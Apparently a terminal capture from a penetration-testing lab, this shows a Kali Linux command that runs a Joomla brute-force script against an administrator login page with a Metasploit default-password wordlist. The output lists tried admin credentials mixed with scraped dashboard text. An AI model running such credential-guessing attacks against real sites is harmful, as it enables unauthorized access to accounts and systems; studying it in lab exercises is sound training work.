 ┌──(kali㉿kali)-[~/Desktop/webhacking/joomla/joomla-bruteforce]
└─$ sudo python3 joomla-brute.py -u http://app.inlanefreight.local/administrator/index.php -w /usr/share/metasploit-framework/data/wordlists/http_default_pa
ss.txt -usr admin -v
POPULAR ARTICLES RECENTLY ADDED ARTICLES
admin:admin
admin:password
About 2021-08-24 01:29 Your Modules Super User
admin:manager
admin:letmein
Working on Your Site 2021-08-24 01:29 About your home page Super User
admin:cisco
admin:default
admin:root
About your home page 2021-08-24 01:29 Welcome to your blog Super User
admin:apc
admin:pass
Welcome to your blog 2021-08-24 01:29 Working on Your Site Super User
admin:security
admin:user
Your Modules 2021-08-24 01:29 About Super User
admin:system
admin:sys
admin:none
admin:xampp
LOGGED-IN USERS SITE INFORMATION
admin:wampp
admin:ppmax2011
Super User Administration 2025-04-21 06:45 OS
admin:turnkey